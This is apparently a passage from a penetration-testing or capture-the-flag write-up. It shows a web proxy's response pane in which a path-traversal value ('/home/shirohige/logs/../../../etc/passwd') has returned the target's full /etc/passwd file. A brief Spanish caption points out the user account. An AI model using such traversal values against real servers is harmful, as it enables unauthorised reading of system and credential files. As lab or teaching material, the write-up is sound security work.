 Response
Pretty Raw Hex Render
\n
5 Content-Length: 1673
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
Este es el usuario.
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],
"Status":201